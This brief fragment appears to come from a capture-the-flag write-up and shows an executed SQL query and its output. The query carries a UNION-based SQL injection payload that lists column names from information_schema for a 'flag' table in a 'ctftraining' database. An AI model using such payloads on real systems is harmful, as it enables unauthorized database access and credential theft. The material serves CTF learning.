 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
group_concat(column_name),2 from information_schema.columns where
table_schema='ctftraining' and table_name='flag'#))))))
Array ( [0] => Array ( [username] => flag [password] => 2 ) )